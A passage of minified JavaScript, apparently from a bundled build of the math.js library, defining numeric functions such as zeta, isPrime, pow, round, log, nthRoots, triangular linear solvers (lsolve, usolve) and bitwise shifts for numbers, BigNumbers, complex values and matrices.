a=(e-n)*(e+n);return Math.exp(-n*n)*Math.exp(-a)*o}(t))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zu=.46875,Vu=.5641895835477563,Wu=[[3.1611237438705655,113.86415415105016,377.485237685302,3209.3775891384694,.18577770618460315],[.5641884969886701,8.883149794388377,66.11919063714163,298.6351381974001,881.952221241769,1712.0476126340707,2051.0783778260716,1230.3393547979972,2.1531153547440383e-8],[.30532663496123236,.36034489994980445,.12578172611122926,.016083785148742275,.0006587491615298378,.016315387137302097]],Yu=[[23.601290952344122,244.02463793444417,1282.6165260773723,2844.236833439171],[15.744926110709835,117.6939508913125,537.1811018620099,1621.3895745666903,3290.7992357334597,4362.619090143247,3439.3676741437216,1230.3393548037495],[2.568520192289822,1.8729528499234604,.5279051029514285,.06051834131244132,.0023352049762686918]],Ju=Math.pow(2,53),Xu="zeta",Qu=de(Xu,["typed","config","multiply","pow","divide","factorial","equal","smallerEq","isBounded","isNegative","gamma","sin","subtract","add","?Complex","?BigNumber","pi"],(e=>{let{typed:t,config:n,multiply:r,pow:i,divide:o,factorial:a,equal:s,smallerEq:u,isBounded:c,isNegative:l,gamma:f,sin:p,subtract:m,add:d,Complex:h,BigNumber:g,pi:y}=e;return t(Xu,{number:e=>x(e,(e=>e),(()=>20)),BigNumber:e=>x(e,(e=>new g(e)),(()=>Math.abs(Math.log10(n.relTol)))),Complex:function(e){return 0===e.re&&0===e.im?new h(-.5):1===e.re?new h(NaN,NaN):e.re===1/0&&0===e.im?new h(1):e.im===1/0||e.re===-1/0?new h(NaN,NaN):b(e,(e=>e),(e=>Math.round(19.5+.9*Math.abs(e.im))),(e=>e.re))}});function x(e,t,n){return s(e,0)?t(-.5):s(e,1)?t(NaN):c(e)?b(e,t,n,(e=>e)):l(e)?t(NaN):t(1)}function b(e,t,n,a){const s=n(e);if(a(e)>-(s-1)/2)return function(e,t,n){const a=o(1,r(w(n(0),t),m(1,i(2,m(1,e)))));let s=n(0);for(let a=n(1);u(a,t);a=d(a,1))s=d(s,o(r((-1)**(a-1),w(a,t)),i(a,e)));return r(a,s)}(e,t(s),t);{let s=r(i(2,e),i(t(y),m(e,1)));return s=r(s,p(r(o(t(y),2),e))),s=r(s,f(m(1,e))),r(s,b(m(1,e),t,n,a))}}function w(e,t){let n=e;for(let s=e;u(s,t);s=d(s,1)){const e=o(r(a(d(t,m(s,1))),i(4,s)),r(a(m(t,s)),a(r(2,s))));n=d(n,e)}return r(t,n)}})),Ku="mode",ec=de(Ku,["typed","isNaN","isNumeric"],(e=>{let{typed:t,isNaN:n,isNumeric:r}=e;return t(Ku,{"Array | Matrix":i,"...":function(e){return i(e)}});function i(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate mode of an empty array");const t={};let i=[],o=0;for(let a=0;a<e.length;a++){const s=e[a];if(r(s)&&n(s))throw new Error("Cannot calculate mode of an array containing NaN values");s in t||(t[s]=0),t[s]++,t[s]===o?i.push(s):t[s]>o&&(o=t[s],i=[s])}return i}}));function tc(e,t,n){let r;return String(e).includes("Unexpected type")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":" (type: "+e.data.actual+")",new TypeError("Cannot calculate "+t+", unexpected type of argument"+r)):String(e).includes("complex numbers")?(r=arguments.length>2?" (type: "+oe(n)+", value: "+JSON.stringify(n)+")":"",new TypeError("Cannot calculate "+t+", no ordering relation is defined for complex numbers"+r)):e}const nc="prod",rc=de(nc,["typed","config","multiplyScalar","numeric"],(e=>{let{typed:t,config:n,multiplyScalar:r,numeric:i}=e;return t(nc,{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("prod(A, dim) is not yet supported")},"...":function(e){return o(e)}});function o(e){let t;if(ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"prod",e)}})),"string"==typeof t&&(t=i(t,xe(t,n))),void 0===t)throw new Error("Cannot calculate prod of an empty array");return t}})),ic="format",oc=de(ic,["typed"],(e=>{let{typed:t}=e;return t(ic,{any:pr,"any, Object | function | number | BigNumber":pr})})),ac=de("bin",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("bin",{"number | BigNumber":function(e){return n(e,{notation:"bin"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"bin",wordSize:t})}})})),sc=de("oct",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("oct",{"number | BigNumber":function(e){return n(e,{notation:"oct"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"oct",wordSize:t})}})})),uc=de("hex",["typed","format"],(e=>{let{typed:t,format:n}=e;return t("hex",{"number | BigNumber":function(e){return n(e,{notation:"hex"})},"number | BigNumber, number | BigNumber":function(e,t){return n(e,{notation:"hex",wordSize:t})}})})),cc=/\$([\w.]+)/g,lc="print",fc=de(lc,["typed"],(e=>{let{typed:t}=e;return t(lc,{"string, Object | Array":pc,"string, Object | Array, number | Object":pc})}));function pc(e,t,n){return e.replace(cc,(function(e,r){const i=r.split(".");let o=t[i.shift()];for(void 0!==o&&o.isMatrix&&(o=o.toArray());i.length&&void 0!==o;){const e=i.shift();o=e?o[e]:o+"."}return void 0!==o?v(o)?o:pr(o,n):e}))}const mc=de("to",["typed","matrix","concat"],(e=>{let{typed:t,matrix:n,concat:r}=e;return t("to",{"Unit, Unit | string":(e,t)=>e.to(t)},ha({typed:t,matrix:n,concat:r})({Ds:!0}))})),dc="toBest",hc=de(dc,["typed"],(e=>{let{typed:t}=e;return t(dc,{Unit:e=>e.toBest(),"Unit, string":(e,t)=>e.toBest(t.split(",")),"Unit, string, Object":(e,t,n)=>e.toBest(t.split(","),n),"Unit, Array":(e,t)=>e.toBest(t),"Unit, Array, Object":(e,t,n)=>e.toBest(t,n)})})),gc="isPrime",yc=de(gc,["typed"],(e=>{let{typed:t}=e;return t(gc,{number:function(e){if(e<=3)return e>1;if(e%2==0||e%3==0)return!1;for(let t=5;t*t<=e;t+=6)if(e%t==0||e%(t+2)==0)return!1;return!0},bigint:function(e){if(e<=3n)return e>1n;if(e%2n===0n||e%3n===0n)return!1;for(let t=5n;t*t<=e;t+=6n)if(e%t===0n||e%(t+2n)===0n)return!1;return!0},BigNumber:function(e){if(e.lte(3))return e.gt(1);if(e.mod(2).eq(0)||e.mod(3).eq(0))return!1;if(e.lt(Math.pow(2,32))){const t=e.toNumber();for(let e=5;e*e<=t;e+=6)if(t%e==0||t%(e+2)==0)return!1;return!0}function t(e,t,n){let r=1;for(;!t.eq(0);)t.mod(2).eq(0)?(t=t.div(2),e=e.mul(e).mod(n)):(t=t.sub(1),r=e.mul(r).mod(n));return r}const n=e.constructor.clone({precision:2*e.toFixed(0).length});let r=0,i=(e=new n(e)).sub(1);for(;i.mod(2).eq(0);)i=i.div(2),r+=1;let o=null;if(e.lt("3317044064679887385961981"))o=[2,3,5,7,11,13,17,19,23,29,31,37,41].filter((t=>t<e));else{const t=Math.min(e.toNumber()-2,Math.floor(2*Math.pow(e.toFixed(0).length*Math.log(10),2)));o=[];for(let e=2;e<=t;e+=1)o.push(t)}for(let n=0;n<o.length;n+=1){const a=o[n],s=t(e.sub(e).add(a),i,e);if(!s.eq(1))for(let t=0,n=s;!n.eq(e.sub(1));t+=1,n=n.mul(n).mod(e))if(t===r-1)return!1}return!0},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),xc=de("numeric",["number","?bignumber","?fraction"],(e=>{let{number:t,bignumber:n,fraction:r}=e;const i={string:!0,number:!0,BigNumber:!0,Fraction:!0},o={number:e=>t(e),BigNumber:n?e=>n(e):mu,bigint:e=>BigInt(e),Fraction:r?e=>r(e):du};return function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"number";if(void 0!==(arguments.length>2?arguments[2]:void 0))throw new SyntaxError("numeric() takes one or two arguments");const n=oe(e);if(!(n in i))throw new TypeError("Cannot convert "+e+' of type "'+n+'"; valid input types are '+Object.keys(i).join(", "));if(!(t in o))throw new TypeError("Cannot convert "+e+' to type "'+t+'"; valid output types are '+Object.keys(o).join(", "));return t===n?e:o[t](e)}})),bc="divideScalar",wc=de(bc,["typed","numeric"],(e=>{let{typed:t,numeric:n}=e;return t(bc,{"number, number":function(e,t){return e/t},"Complex, Complex":function(e,t){return e.div(t)},"BigNumber, BigNumber":function(e,t){return e.div(t)},"bigint, bigint":function(e,t){return e/t},"Fraction, Fraction":function(e,t){return e.div(t)},"Unit, number | Complex | Fraction | BigNumber | Unit":(e,t)=>e.divide(t),"number | Fraction | Complex | BigNumber, Unit":(e,t)=>t.divideInto(e)})})),vc=de("pow",["typed","config","identity","multiply","matrix","inv","fraction","number","Complex"],(e=>{let{typed:t,config:n,identity:r,multiply:i,matrix:o,inv:a,number:s,fraction:u,Complex:c}=e;return t("pow",{"number, number":l,"Complex, Complex":function(e,t){return e.pow(t)},"BigNumber, BigNumber":function(e,t){return t.isInteger()||e>=0||n.predictable?e.pow(t):new c(e.toNumber(),0).pow(t.toNumber(),0)},"bigint, bigint":(e,t)=>e**t,"Fraction, Fraction":function(e,t){const r=e.pow(t);if(null!=r)return r;if(n.predictable)throw new Error("Result of pow is non-rational and cannot be expressed as a fraction");return l(e.valueOf(),t.valueOf())},"Array, number":f,"Array, BigNumber":function(e,t){return f(e,t.toNumber())},"Matrix, number":p,"Matrix, BigNumber":function(e,t){return p(e,t.toNumber())},"Unit, number | BigNumber":function(e,t){return e.pow(t)}});function l(e,t){if(n.predictable&&!ye(t)&&e<0)try{const n=u(t),r=s(n);if((t===r||Math.abs((t-r)/t)<1e-14)&&n.d%2n===1n)return(n.n%2n===0n?1:-1)*Math.pow(-e,t)}catch(e){}return n.predictable&&(e<-1&&t===1/0||e>-1&&e<0&&t===-1/0)?NaN:ye(t)||e>=0||n.predictable?Mo(e,t):e*e<1&&t===1/0||e*e>1&&t===-1/0?0:new c(e,0).pow(t,0)}function f(e,t){if(!ye(t))throw new TypeError("For A^b, b must be an integer (value is "+t+")");const n=wr(e);if(2!==n.length)throw new Error("For A^b, A must be 2 dimensional (A has "+n.length+" dimensions)");if(n[0]!==n[1])throw new Error("For A^b, A must be square (size is "+n[0]+"x"+n[1]+")");if(t<0)try{return f(a(e),-t)}catch(e){if("Cannot calculate inverse, determinant is zero"===e.message)throw new TypeError("For A^b, when A is not invertible, b must be a positive integer (value is "+t+")");throw e}let o=r(n[0]).valueOf(),s=e;for(;t>=1;)1&~t||(o=i(s,o)),t>>=1,s=i(s,s);return o}function p(e,t){return o(f(e.valueOf(),t))}})),Nc="Number of decimals in function round must be an integer",Ac="round",Ec=de(Ac,["typed","config","matrix","equalScalar","zeros","BigNumber","DenseMatrix"],(e=>{let{typed:t,config:n,matrix:r,equalScalar:i,zeros:o,BigNumber:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:i}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t});function f(e){return Math.abs(Te(e).exponent)}return t(Ac,{number:function(e){const t=Co(e,f(n.relTol));return Co(_e(e,t,n.relTol,n.absTol)?t:e)},"number, number":function(e,t){const r=f(n.relTol);if(t>=r)return Co(e,t);const i=Co(e,r);return Co(_e(e,i,n.relTol,n.absTol)?i:e,t)},"number, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return new a(e).toDecimalPlaces(t.toNumber())},Complex:function(e){return e.round()},"Complex, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Complex, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const n=t.toNumber();return e.round(n)},BigNumber:function(e){const t=new a(e).toDecimalPlaces(f(n.relTol));return(yi(e,t,n.relTol,n.absTol)?t:e).toDecimalPlaces(0)},"BigNumber, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);const r=f(n.relTol);if(t>=r)return e.toDecimalPlaces(t.toNumber());const i=e.toDecimalPlaces(r);return(yi(e,i,n.relTol,n.absTol)?i:e).toDecimalPlaces(t.toNumber())},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.round()},"Fraction, number":function(e,t){if(t%1)throw new TypeError(Nc);return e.round(t)},"Fraction, BigNumber":function(e,t){if(!t.isInteger())throw new TypeError(Nc);return e.round(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>l(r(t),n,e,!1).valueOf())),"number | Complex | BigNumber | Fraction, SparseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):c(n,t,e,!0))),"number | Complex | BigNumber | Fraction, DenseMatrix":t.referToSelf((e=>(t,n)=>i(t,0)?o(n.size(),n.storage()):l(n,t,e,!0))),"number | Complex | BigNumber | Fraction, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf()))})})),Sc=["config","typed","typeOf","divideScalar","Complex"],Mc=Math.log(16),Cc=de("log",Sc,(e=>{let{typed:t,typeOf:n,config:r,divideScalar:i,Complex:o}=e;function a(e){return e.log()}function s(e){return a(new o(e,0))}return t("log",{number:function(e){return e>=0||r.predictable?bo(e):s(e)},bigint:Ca(Mc,bo,r,s),Complex:a,BigNumber:function(e){return!e.isNegative()||r.predictable?e.ln():s(e.toNumber())},"any, any":t.referToSelf((e=>(t,r)=>{if("Fraction"===n(t)&&"Fraction"===n(r)){const e=t.log(r);if(null!==e)return e}return i(e(t),e(r))}))})})),Tc="log1p",Bc=de(Tc,["typed","config","divideScalar","log","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,log:i,Complex:o}=e;return t(Tc,{number:function(e){return e>=-1||n.predictable?Ne(e):a(new o(e,0))},Complex:a,BigNumber:function(e){const t=e.plus(1);return!t.isNegative()||n.predictable?t.ln():a(new o(e.toNumber(),0))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),"any, any":t.referToSelf((e=>(t,n)=>r(e(t),i(n))))});function a(e){const t=e.re+1;return new o(Math.log(Math.sqrt(t*t+e.im*e.im)),Math.atan2(e.im,t))}})),Fc="nthRoots",Dc=de(Fc,["config","typed","divideScalar","Complex"],(e=>{let{typed:t,config:n,divideScalar:r,Complex:i}=e;const o=[function(e){return new i(e,0)},function(e){return new i(0,e)},function(e){return new i(-e,0)},function(e){return new i(0,-e)}];function a(e,t){if(t<0)throw new Error("Root must be greater than zero");if(0===t)throw new Error("Root must be non-zero");if(t%1!=0)throw new Error("Root must be an integer");if(0===e||0===e.abs())return[new i(0,0)];const n="number"==typeof e;let r;(n||0===e.re||0===e.im)&&(r=n?2*+(e<0):0===e.im?2*+(e.re<0):2*+(e.im<0)+1);const a=e.arg(),s=e.abs(),u=[],c=Math.pow(s,1/t);for(let e=0;e<t;e++){const n=(r+4*e)/t;n!==Math.round(n)?u.push(new i({r:c,phi:(a+2*Math.PI*e)/t})):u.push(o[n%4](c))}return u}return t(Fc,{Complex:function(e){return a(e,2)},"Complex, number":a})})),Oc="dotPow",_c=de(Oc,["typed","equalScalar","matrix","pow","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,equalScalar:n,matrix:r,pow:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=fa({typed:t}),c=vs({typed:t,SparseMatrix:s}),l=Lo({typed:t,equalScalar:n}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:r,concat:a}),m={};for(const e in i.signatures)Object.prototype.hasOwnProperty.call(i.signatures,e)&&(e.includes("Matrix")||e.includes("Array")||(m[e]=i.signatures[e]));const d=t(m);return t(Oc,p({elop:d,SS:c,DS:u,Ss:l,sS:f}))})),zc="dotDivide",Ic=de(zc,["typed","matrix","equalScalar","divideScalar","DenseMatrix","concat","SparseMatrix"],(e=>{let{typed:t,matrix:n,equalScalar:r,divideScalar:i,DenseMatrix:o,concat:a,SparseMatrix:s}=e;const u=la({typed:t,equalScalar:r}),c=fa({typed:t}),l=vs({typed:t,SparseMatrix:s}),f=Lo({typed:t,equalScalar:r}),p=$o({typed:t,DenseMatrix:o}),m=ha({typed:t,matrix:n,concat:a});return t(zc,m({elop:i,SS:l,DS:c,SD:u,Ss:f,sS:p}))}));function qc(e){let{DenseMatrix:t}=e;return function(e,n,r){const i=e.size();if(2!==i.length)throw new RangeError("Matrix must be two dimensional (size: "+pr(i)+")");const o=i[0];if(o!==i[1])throw new RangeError("Matrix must be square (size: "+pr(i)+")");let a=[];if(A(n)){const e=n.size(),i=n._data;if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[i[e]];return new t({data:a,size:[o,1],datatype:n._datatype})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");if(S(n)){if(r){a=[];for(let e=0;e<o;e++)a[e]=[i[e][0]];return new t({data:a,size:[o,1],datatype:n._datatype})}return n}if(M(n)){for(let e=0;e<o;e++)a[e]=[0];const e=n._values,r=n._index,i=n._ptr;for(let t=i[1],n=i[0];n<t;n++)a[r[n]][0]=e[n];return new t({data:a,size:[o,1],datatype:n._datatype})}}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}if(N(n)){const e=wr(n);if(1===e.length){if(e[0]!==o)throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e]];return new t({data:a,size:[o,1]})}if(2===e.length){if(e[0]!==o||1!==e[1])throw new RangeError("Dimension mismatch. Matrix columns must match vector length.");for(let e=0;e<o;e++)a[e]=[n[e][0]];return new t({data:a,size:[o,1]})}throw new RangeError("Dimension mismatch. The right side has to be either 1- or 2-dimensional vector.")}}}const kc="lsolve",Rc=de(kc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(kc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=0;e<l;e++){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e],h=m[e+1];for(let t=l;t<h;t++){const n=p[t];n===e?s=f[t]:n>e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const g=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0]||0,i(g,u[e]))]}d[e]=[g]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=0;e<l;e++){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e+1;t<c;t++)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),Pc="usolve",Uc=de(Pc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(Pc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr,d=[];for(let e=l-1;e>=0;e--){const t=n[e][0]||0;if(a(t,0))d[e]=[0];else{let s=0;const u=[],c=[],l=m[e];for(let t=m[e+1]-1;t>=l;t--){const n=p[t];n===e?s=f[t]:n<e&&(u.push(f[t]),c.push(n))}if(a(s,0))throw new Error("Linear system cannot be solved since matrix is singular");const h=r(t,s);for(let e=0,t=c.length;e<t;e++){const t=c[e];n[t]=[o(n[t][0],i(h,u[e]))]}d[e]=[h]}}return new s({data:d,size:[c,1]})}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).valueOf()}});function c(e,t){const n=(t=u(e,t,!0))._data,c=e._size[0],l=e._size[1],f=[],p=e._data;for(let e=l-1;e>=0;e--){const t=n[e][0]||0;let s;if(a(t,0))s=0;else{const u=p[e][e];if(a(u,0))throw new Error("Linear system cannot be solved since matrix is singular");s=r(t,u);for(let t=e-1;t>=0;t--)n[t]=[o(n[t][0]||0,i(s,p[t][e]))]}f[e]=[s]}return new s({data:f,size:[c,1]})}})),jc="lsolveAll",Lc=de(jc,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(jc,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=0;e<l;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e],h=m[e+1];let g=0;for(let t=d;t<h;t++){const n=p[t];n===e?g=f[t]:n>e&&(c.push(f[t]),l.push(n))}if(a(g,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],g);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0],f=e._size[1];for(let e=0;e<f;e++){let t=n.length;for(let s=0;s<t;s++){const u=n[s];if(a(c[e][e],0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let n=e+1;n<f;n++)t[n]=o(t[n],c[n][e]);n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],c[e][e]);for(let t=e+1;t<f;t++)u[t]=o(u[t],i(u[e],c[t][e]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),$c="usolveAll",Hc=de($c,["typed","matrix","divideScalar","multiplyScalar","subtractScalar","equalScalar","DenseMatrix"],(e=>{let{typed:t,matrix:n,divideScalar:r,multiplyScalar:i,subtractScalar:o,equalScalar:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t($c,{"SparseMatrix, Array | Matrix":function(e,t){return function(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._size[0],l=e._size[1],f=e._values,p=e._index,m=e._ptr;for(let e=l-1;e>=0;e--){let t=n.length;for(let s=0;s<t;s++){const u=n[s],c=[],l=[],d=m[e];let h=0;for(let t=m[e+1]-1;t>=d;t--){const n=p[t];n===e?h=f[t]:n<e&&(c.push(f[t]),l.push(n))}if(a(h,0))if(a(u[e],0)){if(0===s){const t=[...u];t[e]=1;for(let e=0,n=l.length;e<n;e++){const n=l[e];t[n]=o(t[n],c[e])}n.push(t)}}else{if(0===s)return[];n.splice(s,1),s-=1,t-=1}else{u[e]=r(u[e],h);for(let t=0,n=l.length;t<n;t++){const n=l[t];u[n]=o(u[n],i(u[e],c[t]))}}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[c,1]})))}(e,t)},"DenseMatrix, Array | Matrix":function(e,t){return c(e,t)},"Array, Array | Matrix":function(e,t){return c(n(e),t).map((e=>e.valueOf()))}});function c(e,t){const n=[u(e,t,!0)._data.map((e=>e[0]))],c=e._data,l=e._size[0];for(let t=e._size[1]-1;t>=0;t--){let e=n.length;for(let s=0;s<e;s++){const u=n[s];if(a(c[t][t],0))if(a(u[t],0)){if(0===s){const e=[...u];e[t]=1;for(let n=t-1;n>=0;n--)e[n]=o(e[n],c[n][t]);n.push(e)}}else{if(0===s)return[];n.splice(s,1),s-=1,e-=1}else{u[t]=r(u[t],c[t][t]);for(let e=t-1;e>=0;e--)u[e]=o(u[e],i(u[t],c[e][t]))}}}return n.map((e=>new s({data:e.map((e=>[e])),size:[l,1]})))}})),Gc=de("matAlgo08xS0Sid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");if(!o||!l)throw new Error("Cannot perform operation on Pattern Sparse Matrices");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=[],N=[],A=[],E=[],S=[];let M,C,T,B;for(let e=0;e<g;e++){A[e]=N.length;const t=e+1;for(C=s[e],T=s[e+1],M=C;M<T;M++)B=a[M],S[B]=t,E[B]=o[M],N.push(B);for(C=p[e],T=p[e+1],M=C;M<T;M++)B=f[M],S[B]===t&&(E[B]=w(E[B],l[M]));for(M=A[e];M<N.length;){B=N[M];const e=E[B];x(e,b)?N.splice(M,1):(v.push(e),M++)}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),Zc=de("useMatrixForArrayScalar",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return{"Array, number":t.referTo("DenseMatrix, number",(e=>(t,r)=>e(n(t),r).valueOf())),"Array, BigNumber":t.referTo("DenseMatrix, BigNumber",(e=>(t,r)=>e(n(t),r).valueOf())),"number, Array":t.referTo("number, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf())),"BigNumber, Array":t.referTo("BigNumber, DenseMatrix",(e=>(t,r)=>e(t,n(r)).valueOf()))}})),Vc="leftShift",Wc=de(Vc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Vc,{"number, number":ps,"BigNumber, BigNumber":os,"bigint, bigint":(e,t)=>e<<t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Yc="rightArithShift",Jc=de(Yc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const s=ya({typed:t}),u=la({typed:t,equalScalar:r}),c=Gc({typed:t,equalScalar:r}),l=ba({typed:t,DenseMatrix:o}),f=Lo({typed:t,equalScalar:r}),p=Ho({typed:t}),m=ha({typed:t,matrix:n,concat:a}),d=Zc({typed:t,matrix:n});return t(Yc,{"number, number":ms,"BigNumber, BigNumber":as,"bigint, bigint":(e,t)=>e>>t,"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():f(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>r(n,0)?t.clone():p(t,n,e,!1))),"number | BigNumber, SparseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):l(n,t,e,!0))),"number | BigNumber, DenseMatrix":t.referToSelf((e=>(t,n)=>r(t,0)?i(n.size(),n.storage()):p(n,t,e,!0)))},d,m({SS:c,DS:s,SD:u}))})),Xc="rightLogShift",Qc=de(Xc,["typed","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,zeros:i,DenseMatrix:o,concat:a}=e;const 